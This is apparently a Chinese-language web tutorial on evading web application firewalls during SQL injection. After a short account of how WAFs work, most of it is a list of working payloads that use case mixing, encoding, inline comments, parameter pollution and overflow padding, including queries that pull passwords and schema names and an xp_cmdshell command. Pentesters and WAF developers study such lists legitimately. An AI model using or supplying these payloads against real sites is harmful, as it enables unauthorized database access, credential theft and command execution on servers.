SQL注入 | 9種繞過Web應用程序防火墻的方式

Web應用程序防火墻(WAF)的主要作用是過濾,監控和阻止各類進出Web應用程序的HTTP流量。WAF區別于常規防火墻,因為WAF能夠過濾特定Web應用程序的內容,而常規防火墻充當的則是服務器之間的安全門。通過檢查HTTP流量,它可以防止源自Web應用安全漏洞的攻擊,如SQL注入,XSS,文件包含和安全配置錯誤。

WAF是如何工作的?

- 協議異常檢測:拒絕不符合HTTP標準的請求

- 增強的輸入驗證:代理和服務器端驗證,而不僅僅是客戶端驗證

- 白名單和黑名單

- 基于規則和基于異常的保護:基于規則的更依賴黑名單機制,基于異常則更靈活

- 狀態管理:關注會話保護還有:Cookie保護,反入侵規避技術,響應監控和信息披露保護。

如何繞過WAF?

1. 當我們在目標URL進行SQL注入測試時,可以通過修改注入語句中字母的大小寫來觸發WAF保護情況。如果WAF使用區分大小寫的黑名單,則更改大小寫可能會幫我們成功繞過WAF的過濾。

http://target.com/index.php?page_id=-15 uNIoN sELecT 1,2,3,4

2. 關鍵字替換(在關鍵字中間可插入將會被WAF過濾的字符) – 例如SELECT可插入變成SEL

http://target.com/index.php?page_id=-15 UNIunionON SELselectECT 1,2,3,4

3. 編碼

+ URL encode

- page.php?id=1%252f%252a*/UNION%252f%252a /SELECT

+Hex encode

- target.com/index.php?page_id=-15 /*!u%6eion*/ /*!se%6cect*/ 1,2,3,4…

- SELECT(extractvalue(0x3C613E61646D696E3C2F613E,0x2f61))

+Unicode encode

- ?id=10%D6‘%20AND%2201=2%23

- SELECT 'Ä'='A'; #1

4. 使用注釋

在攻擊字符串中插入注釋。例如,/*!SELECT*/ 這樣WAF可能就會忽略該字符串,但它仍會被傳遞給目標應用程序并交由mysql數據庫處理。

- index.php?page_id=-15 %55nION/**/%53ElecT 1,2,3,4

- 'union%a0select pass from users#

- index.php?page_id=-15 /*!UNION*/ /*!SELECT*/ 1,2,3

- ?page_id=null%0A/**//*!50000%55nIOn*//*yoyu*/all/**/%0A/*!%53eLEct*/%0A/*nnaa*/+1,2,3,4…

5. 某些函數或命令,因為WAF的過濾機制導致我們無法使用。那么,我們也可以嘗試用一些等價函數來替代它們。

- hex()、bin() ==> ascii()

- sleep() ==>benchmark()

- concat_ws()==>group_concat()

- substr((select 'password'),1,1) = 0x70

- strcmp(left('password',1), 0x69) = 1

- strcmp(left('password',1), 0x70) = 0

- strcmp(left('password',1), 0x71) = -1

- mid()、substr() ==> substring()

- @@user ==> user()

- @@datadir ==> datadir()

6. 使用特殊符號

這里我把非字母數字的字符都規在了特殊符號一類,特殊符號有特殊的含義和用法。

- + ` symbol: select `version()`;

- + +- :select+id-1+1.from users;

- + @:select@^1.from users;

- +Mysql function() as xxx

- +`、~、!、@、%、()、[]、.、-、+ 、|、%00

示例

- ‘se’+’lec’+’t’

- %S%E%L%E%C%T 1

- 1.aspx?id=1;EXEC(‘ma’+'ster..x’+'p_cm’+'dsh’+'ell ”net user”’)

- ' or --+2=- -!!!'2

- id=1+(UnI)(oN)+(SeL)(EcT)

7. HTTP參數控制

通過提供多個參數=相同名稱的值集來混淆WAF。例如 http://example.com?id=1&?id=’ or ‘1’=’1′ — ‘在某些情況下(例如使用Apache/PHP),應用程序將僅解析最后(第二個) id= 而WAF只解析第一個。在應用程序看來這似乎是一個合法的請求,因此應用程序會接收并處理這些惡意輸入。如今,大多數的WAF都不會受到HTTP參數污染(HPP)的影響,但仍然值得一試。

+ HPP(HTTP Parameter Polution))

- /?id=1;select+1,2,3+from+users+where+id=1—

- /?id=1;select+1&id=2,3+from+users+where+id=1—

- /?id=1/**/union/*&id=*/select/*&id=*/pwd/*&id=*/from/*&id=*/users



HPP又稱做重復參數污染,最簡單的就是?uid=1&uid=2&uid=3,對于這種情況,不同的Web服務器處理方式如下:

+HPF (HTTP Parameter Fragment)

這種方法是HTTP分割注入,同CRLF有相似之處(使用控制字符%0a、%0d等執行換行)

- /?a=1+union/*&b=*/select+1,pass/*&c=*/from+users--

- select * from table where a=1 union/* and b=*/select 1,pass/* limit */from users—



+HPC (HTTP Parameter Contamination)

RFC2396定義了以下字符:

- Unreserved: a-z, A-Z, 0-9 and _ . ! ~ * ' ()

- Reserved : ; / ? : @ & = + $ ,

- Unwise : { } | \ ^ [ ] `

不同的Web服務器處理處理構造得特殊請求時有不同的邏輯:



以魔術字符%為例,Asp/Asp.net會受到影響

8. 緩沖區溢出

WAF和其他所有的應用程序一樣也存在著各種缺陷和漏洞。如果出現緩沖區溢出的情況,那么WAF可能就會崩潰,即使不能代碼執行那也會使WAF無法正常運行。這樣,WAF的安全防護自然也就被瓦解了。

- ?id=1 and (select 1)=(Select 0xA*1000)+UnIoN+SeLeCT+1,2,version(),4,5,database(),user(),8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26

9. 整合繞過

當使用單一的方式無法繞過時,我們則可以靈活的將多種方式結合在一起嘗試。

- target.com/index.php?page_id=-15+and+(select 1)=(Select 0xAA[..(add about 1000 "A")..])+/*!uNIOn*/+/*!SeLECt*/+1,2,3,4…

- id=1/*!UnIoN*/+SeLeCT+1,2,concat(/*!table_name*/)+FrOM /*information_schema*/.tables /*!WHERE */+/*!TaBlE_ScHeMa*/+like+database()– -

- ?id=-725+/*!UNION*/+/*!SELECT*/+1,GrOUp_COnCaT(COLUMN_NAME),3,4,5+FROM+/*!INFORMATION_SCHEM*/.COLUMNS+WHERE+TABLE_NAME=0x41646d696e--